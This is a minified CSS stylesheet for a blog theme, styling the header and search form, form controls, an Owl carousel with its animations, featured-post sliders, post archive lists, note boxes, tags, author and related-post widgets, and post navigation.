.wrapper.header-lg .nav-wrapper .nav-menu ul>li:hover>ul{display:none}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul{position:relative;top:auto;left:auto;width:100%}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul>li{border-bottom:none;width:100%}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul>li>a{height:40px;padding-left:30px}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul>li>ul{left:auto;top:auto}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul>li>ul>li>a{padding-left:40px}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul>li>ul>li>ul>li>a{padding-left:55px}
}
@media only screen and (max-width: 800px) {
.wrapper.header-lg header .header-content,header .header-content{text-align:center;margin:0}
.wrapper.fixed-layout.header-lg header.header-shrink .header-content .icons-and-search .search-form{top:0}
.wrapper.header-lg header .header-content .main-logo{float:none;margin-right:0;display:inline-block;position:relative;z-index:5}
.wrapper.header-lg header .header-content .icons-and-search{right:0;left:0;bottom:0}
.wrapper.header-lg header .header-content .icons-and-search .search-form{top:0;right:0;width:80px;height:80px}
.wrapper.header-lg header .header-content .icons-and-search .search-form .form-group .btn-form{background-color:transparent;cursor:pointer}
.wrapper.header-lg header .header-content .icons-and-search .search-form .form-group .btn-form:after{background-color:transparent}
.wrapper.header-lg header .header-content .icons-and-search .search-form.toggle-search-form{width:100%;border-left:1px solid transparent}
header .collapse-nav-menu-btn{-webkit-transition:visibility ease .2s,opacity ease .2s;-moz-transition:visibility ease .2s,opacity ease .2s;-o-transition:visibility ease .2s,opacity ease .2s;transition:visibility ease .2s,opacity ease .2s}
header .collapse-nav-menu-btn.bring-to-back{z-index:1;visibility:hidden;opacity:0;filter:alpha(opacity=0)}
header .header-content .main-logo{float:none;margin-right:0;display:inline-block;position:relative;z-index:5;-webkit-transition:visibility ease .2s,opacity ease .2s;-moz-transition:visibility ease .2s,opacity ease .2s;-o-transition:visibility ease .2s,opacity ease .2s;transition:visibility ease .2s,opacity ease .2s}
header .header-content .main-logo.bring-to-back{z-index:1;visibility:hidden;opacity:0;filter:alpha(opacity=0)}
header .header-content .social-icons{display:none}
header .header-content .icons-and-search{z-index:4;right:0;left:0;bottom:0;height:80px;padding-right:0}
header .header-content .icons-and-search .search-form{top:0;right:0;width:80px;height:80px;border-left:1px solid rgba(0,0,0,.05);-webkit-transition:width ease .2s,left ease .2s;-moz-transition:width ease .2s,left ease .2s;-o-transition:width ease .2s,left ease .2s;transition:width ease .2s,left ease .2s}
header .header-content .icons-and-search .search-form .form-group .form-control{height:80px;border-color:transparent;background-color:transparent;padding-right:80px;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0}
header .header-content .icons-and-search .search-form .form-group .form-control:focus{border-color:transparent;background-color:transparent}
header .header-content .icons-and-search .search-form .form-group .btn-form{width:80px;height:80px;background-color:transparent;cursor:pointer}
header .header-content .icons-and-search .search-form .form-group .btn-form:after{width:80px;height:80px;line-height:80px;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0}
header .header-content .icons-and-search .search-form.toggle-search-form{width:100%;border-left:1px solid transparent}
.content-wrapper{padding:30px 0}
}
@media only screen and (max-width: 480px) {
.wrapper.header-lg header .header-content .icons-and-search .search-form .form-group .btn-form:after,header .collapse-nav-menu-btn{height:60px;line-height:60px;width:60px}
.wrapper,.wrapper.fixed-layout,.wrapper.header-lg,.wrapper.header-lg.fixed-layout{padding-top:60px}
.wrapper.header-lg header,.wrapper.header-lg header .header-content{height:60px}
.wrapper.header-lg header .header-content .main-logo.text-logo.without-description{padding:0}
.wrapper.header-lg header .header-content .icons-and-search{height:60px}
.wrapper.header-lg header .header-content .icons-and-search .search-form{width:60px;height:60px}
.wrapper.header-lg header .header-content .icons-and-search .search-form .form-group .form-control{height:60px;padding-right:60px}
.wrapper.header-lg header .header-content .icons-and-search .search-form .form-group .btn-form{width:60px;height:60px}
header{height:60px}
header .header-content .main-logo{padding:10px 0}
header .header-content .main-logo img{height:40px;margin:0!important}
header .header-content .main-logo h1{font-size:30px}
header .header-content .main-logo.text-logo{height:60px}
header .header-content .main-logo.text-logo img,header .header-content .main-logo.text-logo p{display:none}
header .header-content .main-logo.text-logo.without-description{padding:0}
header .header-content .main-logo.text-logo.without-description h1{line-height:1.7}
header .header-content .icons-and-search{height:60px}
header .header-content .icons-and-search .search-form{width:60px;height:60px}
header .header-content .icons-and-search .search-form .form-group .form-control{height:60px;padding-right:60px}
header .header-content .icons-and-search .search-form .form-group .btn-form{width:60px;height:60px}
header .header-content .icons-and-search .search-form .form-group .btn-form:after{width:60px;height:60px;line-height:60px}
footer .footer-text .footer-menu>li{padding:0 10px}
}
.form-control,.input-group-lg .form-control{-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}
.form-control{padding:0 20px;height:50px;line-height:50px;color:#777;border-color:#ececec;border-radius:0;-webkit-box-shadow:inset 0 0 0 0 transparent;-moz-box-shadow:inset 0 0 0 0 transparent;box-shadow:inset 0 0 0 0 transparent;-webkit-transition:border-color ease .15s;-moz-transition:border-color ease .15s;-o-transition:border-color ease .15s;transition:border-color ease .15s}
.form-control:focus,.progress{-webkit-box-shadow:inset 0 0 0 0 transparent;-moz-box-shadow:inset 0 0 0 0 transparent}
.form-control:focus{border-color:#cecece;box-shadow:inset 0 0 0 0 transparent}
.form-control:-ms-input-placeholder{color:#cecece}
.form-control::-moz-placeholder{color:#cecece}
.form-control::-webkit-input-placeholder{color:#cecece}
.form-control.input-lg{padding:0 30px;height:70px;line-height:70px}
.form-control.input-sm{padding:0 15px;height:40px;line-height:40px}
.form-control-feedback{width:46px;height:46px;line-height:46px}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#fafafa}
.input-group-lg .form-control{height:70px;line-height:70px;padding:0 30px;border-radius:0}
.input-group-lg .input-group-addon{-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0}
.input-group-sm .form-control{height:40px;line-height:40px;padding:0 15px;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0}
.input-group-sm .input-group-addon{-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0}
.has-feedback .form-control{padding-right:50px}
.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:66px;line-height:66px}
.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:46px;height:36px;line-height:36px}
.input-group-addon{color:#fff;background-color:#cecece;border:none;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0}
.btn-group.btn-group-lg .btn,.btn-group.btn-group-sm .btn{-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}
.help-block{margin:10px 0;color:#999}
.form-group label{font-weight:700;font-weight:500}
.form-horizontal .control-label,.form-horizontal .form-control-static{height:50px;line-height:50px;padding:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#9bc53d}
.has-success .form-control{border-color:#9bc53d;-webkit-box-shadow:inset 0 0 0 0 rgba(155,197,61,0);-moz-box-shadow:inset 0 0 0 0 rgba(155,197,61,0);box-shadow:inset 0 0 0 0 rgba(155,197,61,0)}
.has-success .form-control:focus{border-color:#92bb38;-webkit-box-shadow:inset 0 0 0 0 rgba(155,197,61,0);-moz-box-shadow:inset 0 0 0 0 rgba(155,197,61,0);box-shadow:inset 0 0 0 0 rgba(155,197,61,0)}
.has-success .input-group-addon{color:#fff;background-color:#9bc53d;border-color:#9bc53d}
.has-success .form-control-feedback{color:#9bc53d}
.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#e74c3c}
.has-warning .form-control{border-color:#e74c3c;-webkit-box-shadow:inset 0 0 0 0 rgba(245,187,0,0);-moz-box-shadow:inset 0 0 0 0 rgba(245,187,0,0);box-shadow:inset 0 0 0 0 rgba(245,187,0,0)}
.has-warning .form-control:focus{border-color:#504f4c;-webkit-box-shadow:inset 0 0 0 0 rgba(245,187,0,0);-moz-box-shadow:inset 0 0 0 0 rgba(245,187,0,0);box-shadow:inset 0 0 0 0 rgba(245,187,0,0)}
.has-warning .input-group-addon{color:#fff;background-color:#e74c3c;border-color:#e74c3c}
.has-warning .form-control-feedback{color:#e74c3c}
.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#e55934}
.has-error .form-control{border-color:#e55934;-webkit-box-shadow:inset 0 0 0 0 rgba(229,89,52,0);-moz-box-shadow:inset 0 0 0 0 rgba(229,89,52,0);box-shadow:inset 0 0 0 0 rgba(229,89,52,0)}
.has-error .form-control:focus{border-color:#e34e26;-webkit-box-shadow:inset 0 0 0 0 rgba(229,89,52,0);-moz-box-shadow:inset 0 0 0 0 rgba(229,89,52,0);box-shadow:inset 0 0 0 0 rgba(229,89,52,0)}
.has-error .input-group-addon{color:#fff;background-color:#e55934;border-color:#e55934}
.has-error .form-control-feedback{color:#e55934}
.owl-theme .owl-controls{margin-top:10px;text-align:center}
.owl-theme .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:Alpha(Opacity=50);opacity:.5}
.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}
.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}
.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}
.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}
.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}
.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}
.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}
.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}
.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}
.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}
.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}
.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}
.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}
.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}
@-webkit-keyframes empty {
0%{opacity:1}
}
@-moz-keyframes empty {
0%{opacity:1}
}
@keyframes empty {
0%{opacity:1}
}
@-webkit-keyframes fadeIn {
0%{opacity:0}
100%{opacity:1}
}
@-moz-keyframes fadeIn {
0%{opacity:0}
100%{opacity:1}
}
@keyframes fadeIn {
0%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@-moz-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@-webkit-keyframes backSlideOut {
25%{opacity:.5;-webkit-transform:translateZ(-500px)}
75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}
100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}
}
@-moz-keyframes backSlideOut {
25%{opacity:.5;-moz-transform:translateZ(-500px)}
75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}
100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}
}
@keyframes backSlideOut {
25%{opacity:.5;transform:translateZ(-500px)}
75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}
100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}
}
@-webkit-keyframes backSlideIn {
0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}
75%{opacity:.5;-webkit-transform:translateZ(-500px)}
100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}
}
@-moz-keyframes backSlideIn {
0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}
75%{opacity:.5;-moz-transform:translateZ(-500px)}
100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}
}
@keyframes backSlideIn {
0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}
75%{opacity:.5;transform:translateZ(-500px)}
100%{opacity:1;transform:translateZ(0) translateX(0)}
}
@-webkit-keyframes scaleToFade {
to{opacity:0;-webkit-transform:scale(.8)}
}
@-moz-keyframes scaleToFade {
to{opacity:0;-moz-transform:scale(.8)}
}
@keyframes scaleToFade {
to{opacity:0;transform:scale(.8)}
}
@-webkit-keyframes goDown {
from{-webkit-transform:translateY(-100%)}
}
@-moz-keyframes goDown {
from{-moz-transform:translateY(-100%)}
}
@keyframes goDown {
from{transform:translateY(-100%)}
}
@-webkit-keyframes scaleUpFrom {
from{opacity:0;-webkit-transform:scale(1.5)}
}
@-moz-keyframes scaleUpFrom {
from{opacity:0;-moz-transform:scale(1.5)}
}
@keyframes scaleUpFrom {
from{opacity:0;transform:scale(1.5)}
}
@-webkit-keyframes scaleUpTo {
to{opacity:0;-webkit-transform:scale(1.5)}
}
@-moz-keyframes scaleUpTo {
to{opacity:0;-moz-transform:scale(1.5)}
}
@keyframes scaleUpTo {
to{opacity:0;transform:scale(1.5)}
}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel .owl-item{float:left}
.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.grabbing{cursor:url(grabbing.png) 8 8,move}
.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.content-wrapper .featured-posts-split,.featured-posts{margin-bottom:40px}
.featured-posts .item .caption{background:#fff}
.featured-posts .item .caption .category,.featured-posts .item .caption .post-meta,.featured-posts .item .caption .post-title{margin-bottom:10px}
.featured-posts .item .caption .category>a{margin:5px}
.featured-posts .item .caption .post-title a{color:#50514f}
.featured-posts .item .caption .post-title a:hover{text-decoration:none}
.featured-posts .item .caption .post-meta span{margin:0 5px}
.featured-posts-split{position:relative;margin-bottom:10px;-webkit-box-shadow:0 5px 0 0 #e74c3c;-moz-box-shadow:0 5px 0 0 #e74c3c;box-shadow:0 5px 0 0 #e74c3c}
.featured-posts-split .owl-main-slide .item{margin:0;width:100%;height:600px;position:relative;z-index:2;overflow:hidden}
.featured-posts-split .owl-main-slide .item img{display:block;position:absolute;margin:auto;top:-9999px;right:-9999px;bottom:-9999px;left:-9999px;width:100%;height:auto;z-index:1}
.featured-posts-split .owl-post-nav-content{position:absolute;z-index:3;top:0;bottom:0;left:0;right:0;content:" "}
.featured-posts-split .owl-post-nav-content .item{cursor:pointer;position:relative;background:rgba(0,0,0,.4);height:600px;border-right:1px solid rgba(255,255,255,.2);overflow:hidden;-webkit-transition:background-color ease .3s;-moz-transition:background-color ease .3s;-o-transition:background-color ease .3s;transition:background-color ease .3s}
.featured-posts-split .owl-post-nav-content .item:hover{background-color:rgba(0,0,0,.3)}
.featured-posts-split .owl-post-nav-content .item .caption{position:absolute;z-index:4;bottom:-70px;left:10px;right:10px;background-color:rgba(0,0,0,0);padding:30px;text-align:center;-webkit-transition:background-color ease .3s,bottom ease .3s;-moz-transition:background-color ease .3s,bottom ease .3s;-o-transition:background-color ease .3s,bottom ease .3s;transition:background-color ease .3s,bottom ease .3s}
.featured-posts-split .owl-post-nav-content .item .caption .post-title{font-size:18px;line-height:1.4}
.featured-posts-split .owl-post-nav-content .item .caption .category{margin-bottom:5px}
.featured-posts-split .owl-post-nav-content .item .caption .category a{margin:0 5px}
.featured-posts-split .owl-post-nav-content .item .caption .category a,.featured-posts-split .owl-post-nav-content .item .caption .post-meta,.featured-posts-split .owl-post-nav-content .item .caption .post-meta a,.featured-posts-split .owl-post-nav-content .item .caption .post-title,.featured-posts-split .owl-post-nav-content .item .caption .post-title a{color:rgba(255,255,255,.5);-webkit-transition:color ease .3s;-moz-transition:color ease .3s;-o-transition:color ease .3s;transition:color ease .3s}
.featured-posts-split .owl-post-nav-content .item .caption .btn{margin-top:15px}
.featured-posts-split .owl-post-nav-content .synced .item{background-color:rgba(0,0,0,.3)}
.featured-posts-split .owl-post-nav-content .synced .item .caption{background-color:rgba(0,0,0,.5);bottom:0}
.featured-posts-split .owl-post-nav-content .synced .item .caption .post-title a{color:#fff}
.featured-posts-split .owl-post-nav-content .synced .item .caption .post-title a:hover{text-decoration:underline}
.featured-posts-split .owl-post-nav-content .synced .item .caption .category a,.featured-posts-split .owl-post-nav-content .synced .item .caption .post-meta span a:hover{color:#e74c3c}
@media only screen and (max-width:900px) {
.featured-posts-split .owl-main-slide .item{width:100%;height:500px;position:relative;z-index:2;overflow:hidden}
.featured-posts-split .owl-post-nav-content .item{height:500px}
.featured-posts-split .owl-post-nav-content .item .caption{padding:20px}
}
@media only screen and (max-width:800px) {
.featured-posts-split .owl-main-slide .item{width:100%;height:400px;position:relative;z-index:2;overflow:hidden}
.featured-posts-split .owl-post-nav-content .item{height:400px}
.featured-posts-split .owl-post-nav-content .item .caption{padding:20px}
}
@media only screen and (max-width:600px) {
.featured-posts-split .owl-main-slide .item img{position:absolute;margin:auto;top:-9999px;right:-9999px;bottom:-9999px;left:-9999px;width:auto;height:100%;z-index:1;object-fit:cover}
}
@media only screen and (max-width:480px) {
.featured-posts-split .owl-main-slide .item img{position:absolute;margin:auto;top:-9999px;right:-9999px;bottom:-9999px;left:-9999px;width:auto;height:130%;z-index:1}
.featured-posts-split .owl-post-nav-content .item{height:400px}
}
blockquote:after,blockquote:before{position:absolute;color:#f4f4f4;font-size:180px;line-height:1;z-index:0;font-family:'Droid Serif',serif}
.category{font-size:12px;font-weight:700}
.category,.post-meta,.post-title{padding:0;margin:0;line-height:1}
a.btn-sm{line-height:40px}
.back-top-fixed,a,a.btn{text-decoration:none}
.btn-sm{padding:0 15px;height:40px}
.post-head .entry-title{color:#50514f;line-height:1.2;margin:0;margin-bottom:15px;font-size:36px;text-transform:uppercase}
.post-body{font-size:16px;font-weight:400;padding:0;margin:0;line-height:29px;word-wrap:break-word}
.post-meta-span{margin-right:5px;background:#e74c3c;color:#fff;font-weight:100;padding:4px 5px}
.post-meta-span a{color:#fff!important}
.post-meta-span a:hover{color:#fff}
.iframe_wrapper{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}
.iframe_wrapper iframe,.iframe_wrapper object,.iframe_wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%}
.post-header .social-icons{float:right}
.first_post_img{width:100%}
.trending-badges{position:absolute;top:0;left:-45px;text-align:center;min-width:40px;z-index:11}
.trending-badges .badges{font-size:20px;color:#fff;line-height:30px}
.trending-badges .trending-label{padding:7px 12px 3px;min-width:43px;background-color:#e74c3c;color:#333}
.trending-badges .score-label.point{line-height:28px}
.trending-badges .score-label{color:#f3f3f3;font-size:12px;font-weight:700;line-height:14px;font-family:'Montserrat',serif;background:#333;padding:8px 12px 7px;min-width:43px}
.trending-badges .score-label span{display:block}
.post-archive ul{padding:0;margin:0;list-style:none;font-size:0}
.post-archive ul li{font-size:14px;margin-bottom:30px}
.post-archive.list-style ul li .post-item{padding:30px}
.post-archive ul li .post-item{background-color:#fff;position:relative;display:block;color:#999}
.post-archive ul li .post-item:after,.post-archive ul li .post-item:before{display:table;content:" "}
.post-archive.list-style.left-img ul li .post-item .featured-img{float:left}
.post-archive.list-style ul li .post-item .featured-img{display:block;width:230px;height:210px;position:relative;z-index:2;overflow:hidden}
.post-archive ul li .post-item .featured-img{display:none;background-color:#cecece}
.post-archive ul li .post-item .featured-img img{position:absolute;margin:auto;top:-9999px;right:-9999px;bottom:-9999px;left:-9999px;width:150%;height:auto;z-index:1;height:210px;object-fit:cover}
.post-archive ul li .post-item .caption .category{margin:0 0 5px}
.post-archive ul li .post-item .caption p{margin-bottom:15px}
.category{font-size:12px;font-weight:700}
.category,.post-meta,.post-title{padding:0;margin:0;line-height:1}
.category,.post-title,.widget-tabs .nav-tabs>li{text-transform:uppercase}
.post-archive ul li .post-item .caption .category a,.post-archive ul li .post-item .caption .post-meta span{margin-right:10px}
.post-archive ul li .post-item .caption .post-meta span i{margin-right:3px}
.post-archive ul li .post-item .caption .post-title{color:#50514f;font-size:24px;line-height:1.2;margin-bottom:10px}
.post-archive ul li .post-item .caption .post-title a{color:#50514f}
.category a{margin:0!important;color:#e74c3c}
.post-archive ul li .post-item .caption .post-meta{font-size:14px;margin-bottom:15px}
.post-archive ul li .post-item .caption p{margin-bottom:15px}
.post-meta,.post-meta a{color:#cecece}
.post-archive ul li .post-item .caption .category a,.post-archive ul>li .post-item .caption .post-meta span{margin-right:10px}
.post-meta span.author{font-weight:700}
.category a:nth-child(n+6){display:none}
.post-item:hover .featured-img a:before{background-color:rgba(0,0,0,.5)}
.post-item .featured-img a:before{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0);content:" ";z-index:3;pointer-events:none;-webkit-transition:background-color ease .3s;-moz-transition:background-color ease .3s;-o-transition:background-color ease .3s;transition:background-color ease .3s}
.post-item:hover .featured-img a:after{background-color:#504f4c;content:"\f002";background-color:#504f4c;transform:scale(1)}
.post-item .featured-img a:after{position:absolute;width:50px;height:50px;line-height:50px;text-align:center;background-color:rgba(0,0,0,.5);color:#fff;font-size:18px;top:50%;left:50%;margin-top:-25px;margin-left:-25px;content:"\f002";font-family:FontAwesome;z-index:4;pointer-events:none;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;transform:scale(0.0)}
.blog-feeds{display:none}
.pnote{padding:20px;background:#fafafa;border:1px dashed #ececec}
.pnote h5{font-size:18px;margin:0 0 10px;padding:5px 60px 15px 0;color:#50514f;font-weight:700;border-bottom:1px dashed #ececec;text-transform:capitalize}
.pnote h5:before{position:absolute;right:55px;width:40px;margin-top:-15px;height:40px;background:#ececec;content:"\f0c6";font-family:FontAwesome;text-align:center;line-height:40px;color:#fff;font-size:18px;font-weight:400;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px}
.pnote p{font-size:15px}
.pnote.pnote-default{background-color:#fff}
.pnote.pnote-success{background:rgba(155,197,61,.08);border-color:#9bc53d}
.pnote.pnote-success h5{color:#9bc53d;border-bottom-color:#9bc53d}
.pnote.pnote-success h5:before{background:#9bc53d}
.pnote.pnote-info{background:rgba(91,192,235,.08);border-color:#5bc0eb}
.pnote.pnote-info h5{color:#5bc0eb;border-bottom-color:#5bc0eb}
.pnote.pnote-info h5:before{background:#5bc0eb}
.pnote.pnote-warning{background:rgba(245,187,0,.08);border-color:#f5bb00}
.pnote.pnote-warning h5{color:#f5bb00;border-bottom-color:#f5bb00}
.pnote.pnote-warning h5:before{background:#f5bb00}
.pnote.pnote-danger{background:rgba(229,89,52,.08);border-color:#e55934}
.pnote.pnote-danger h5{color:#e55934;border-bottom-color:#e55934}
.pnote.pnote-danger h5:before{background:#e55934}
.post-meta-bottom{padding:15px 0;margin-top:40px;border-top:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4}
.post-meta-bottom .widget-tags{float:left;width:50%;padding-top:10px}
.widget-tags a{display:inline-block;height:30px;line-height:30px;text-align:center;font-size:14px;background-color:#f4f4f4;color:#999;margin:0 10px 10px 0;padding:0 15px;-webkit-transition:background-color ease .2s,color ease .2s;-moz-transition:background-color ease .2s,color ease .2s;-o-transition:background-color ease .2s,color ease .2s;transition:background-color ease .2s,color ease .2s}
.post-meta-bottom .social-icons{margin-top:10px;float:left;width:50%;text-align:right}
.post-meta-bottom:after,.post-meta-bottom:before{display:table;content:" "}
.post-meta-bottom:after{clear:both}
.widget-tags a:nth-child(n+2){display:none}
.widget-tags>a:hover{background-color:#e74c3c;color:#fff}
.widget-about.post-author{text-align:left;position:relative;padding:30px 0}
.widget-about.post-author:after,.widget-about.post-author:before{display:table;content:" "}
.widget-about.post-author .avatar{float:left;width:80px;height:80px;position:relative;z-index:2;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;margin:0 auto 15px;background-color:#cecece}
.widget-about .avatar img{position:absolute;margin:auto;top:-9999px;right:-9999px;bottom:-9999px;left:-9999px;width:100%;height:auto;z-index:1}
.widget-about.post-author .caption{position:relative;margin-left:100px}
.widget-about .name{color:#50514f;margin-bottom:5px;font-size:20px}
.widget-about.post-author .caption .subname{font-size:12px;text-transform:uppercase}
.widget-about.post-author .caption .description{font-size:14px;color:#999}
.widget-about.post-author .social-icons{position:relative;left:-10px}
.widget-about.post-author .social-icons a{color:#50514f}
.widget-about.post-author:after{clear:both}
.widget-about.post-author:after,.widget-about.post-author:before{display:table;content:" "}
.text-warning{color:#f5bb00}
.item-related{width:235px;float:left}
.related-slide .owl-item{margin-right:1px}
.item-related img{width:100%;height:235px;object-fit:cover}
.item-related h3 a{padding:0;margin:10px 0;font-size:18px;text-transform:uppercase;line-height:1.3;font-family:'Roboto Condensed',sans-serif;color:#50514f}
.item-related h3 a:hover{color:#f5bb00}
.content-inner{display:block;position:relative;overflow:hidden;width:100%;background-color:#fff;margin-bottom:40px}
.content-inner .widget{padding:20px}
.content-inner .widget-heading{padding:0 0 15px;margin:0;line-height:1;font-size:14px;text-transform:uppercase;color:#50514f;border-bottom:1px solid #f4f4f4;position:relative;text-align:left}
.content-inner .widget-heading:after{background-color:#e74c3c}
.widget-related-post{padding-top:20px}
.content-inner .widget-heading:after{position:absolute;content:" ";z-index:1;bottom:-1px;left:0;width:100px;height:1px;background-color:#e74c3c}
.related-slide .owl-controls{text-align:center;margin-top:0}
.related-slide .owl-controls .owl-buttons .owl-prev{left:-50px}
.related-slide .owl-controls .owl-buttons .owl-next{right:-50px}
.related-slide .owl-controls .owl-buttons .owl-next,.related-slide .owl-controls .owl-buttons .owl-prev{-webkit-transition:left ease-in-out .2s,right ease-in-out .2s;-o-transition:left ease-in-out .2s,right ease-in-out .2s;transition:left ease-in-out .2s,right ease-in-out .2s}
.related-slide .owl-controls .owl-buttons div{height:50px;width:40px;line-height:50px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin:-55px 0 0;font-size:16px;padding:0;text-align:center;background:#fff;color:#50514f;opacity:1;-webkit-transition:color ease-in-out .3s,background ease-in-out .3s;-o-transition:color ease-in-out .3s,background ease-in-out .3s;transition:color ease-in-out .3s,background ease-in-out .3s;position:absolute;top:50%}
.related-slide:hover .owl-controls .owl-buttons .owl-prev{left:-20px}
.related-slide:hover .owl-controls .owl-buttons .owl-next{right:-20px}
.home-link{display:none}
.next-prev-post{position:relative;padding-top:40px;border-top:1px solid #f4f4f4}
.next-prev-post:after,.next-prev-post:before{display:table;content:" "}
.next-prev-post .next-post,.next-prev-post .prev-post{float:left;position:relative;width:50%;height:70px;padding:5px 40px}
.next-prev-post .next-post:before,.next-prev-post .prev-post:before{background-color:#504f4c;content:"\f104";font-family:FontAwesome;position:absolute;width:30px;background-color:#504f4c;color:#fff;text-align:center;line-height:70px;height:70px;left:0;top:0;font-size:14px}
